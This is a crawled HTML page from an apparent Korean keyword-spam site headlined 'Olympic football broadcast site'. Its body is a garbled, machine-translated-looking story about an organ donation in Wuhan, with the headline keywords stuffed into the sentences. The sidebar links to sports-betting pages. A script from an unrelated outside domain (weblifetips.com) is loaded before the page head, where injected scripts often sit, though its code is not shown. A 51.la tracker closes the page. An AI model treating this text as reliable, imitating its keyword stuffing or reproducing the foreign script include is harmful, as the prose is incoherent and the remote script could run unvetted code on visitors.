

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/3020.html?ckattempt=1
body_size: 3330
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>올림픽 축구 중계 사이트</title>
<meta name="keywords" content="올림픽 축구 중계 사이트,올림픽 축구 중계일정,올림픽 축구 중계" />
<meta name="description" content="올림픽 축구 중계 사이트,올림픽 축구 중계일정,올림픽 축구 중계" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="3529.html">제출마감일 소인분</a><br><a href="1132.html">독일 브라질 토토 배당률</a><br><a href="2537.html">실시간티비</a><br><a href="4379.html">프로토88회차</a><br><a href="2758.html">야생화 임도혁 장우람</a><br><a href="4125.html">토토사이트 운영</a><br><a href="3620.html">진짜사나이 재방송</a><br><a href="3080.html">왔다장보리46</a><br><a href="4567.html">해외야구대진표</a><br><a href="216.html">cgv 영화관람권 예매</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>올림픽 축구 중계 사이트</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				누군가가 그들의 뒤의 뒤에 찌 르고 장 Tianrui 느낌. 이 때문에, 그들은 공포에 대 한 더 많은 사람들이 그것에 대해 알고 모든 인터뷰를 거절. 기자 인터뷰 첫날 밤에 그들은 주택, 올림픽 축구 중계 사이트 기자 잖 하 고 다음 문을 단단히 닫아 반복적으로 말했다: "너무 많은 사람들이 우리에 게 오지 마. ”<p><p>어머니는 단순히 수 없는 말, 그녀가 눈물으로 그녀의 아들에 게 그녀의 아들의 뺨에 가까운 그의 뺨을 쓰며. 이것은 그들의 마지막 포옹 이다.<p><p>우한 시의 호 북 성 인민 병원과 3 의사에 Tongji 병원에서 가져온 젊은 고 인에서 눈 각 막, 신장, 간, 그리고 피부의 2000 평방 센티미터의 쌍. 올림픽 축구 중계 사이트이 기관의 각각 하늘색 얼음 양동이 싸여 있다. 그럼, 그냥 결론 환자 처럼 그들은 한, 신중 하 게 시체를 바느질.<p><p>이 특별 한 작업을 의료진 올림픽 축구 중계 사이트 마지막으로 흰 셔츠와 한 벌을 구입 하는 그의 아줌마를 착용 하는 것이 젊은 사람에 대 한 풀 먹인 뻣 뻣 한 기억 됩니다 수술 실에서 원 Yigang. 이것은 그의 인생에서 처음으로 공식적인 옷을 입고 장입니다. 장 수 갑, waistbands와 바지 다리 새끼 손가락 같은 밴드의 두께 가진 현지 전통, 가족 및 의료진에 따르면.<p><p>따라서, 6 월 5 일 오후 그들은 참석 통보 했다 때 여자는 Tongji 병원에 일치 하 고, 올림픽 축구 중계 사이트 그녀가 믿을 수 없어 그녀의 자신의 생활 더 나은 차례 일 것입니다. 입력 그녀는 기관 이주를 받아들일 수 있었다 보여주었다.<p><p>그녀 들이 의사 로부터 기증자 22 세 남자입니다. 단지이 사건을 언급 하지만 그녀의 말을 들을 그녀의 입술에 누워 있었을 것입니다, 그녀 말했다 힘의 고갈에서 온 그는 침대에 누워 팔꿈치를 사용 하 려: 올림픽 축구 중계 사이트 "내 아들은 24 살 지금, 정말 그의 엄마와 아빠는 너무 좋은, 정말 대단한 느낌! ”<p><p>그녀 계약에서 끄 덕 였다. 카메라 확대 그녀, 그녀 미소 밝게, 왼쪽 손을 밖으로 기지개 했다 v 사인. "모든 것 더 얻을 것 이다. "그녀는 말했다.<p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="3019.html">올림픽 축구 중계</a> <br /><br />
다음:<a href="3021.html">올림픽 축구 중계일정</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 올림픽 축구 중계 사이트</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>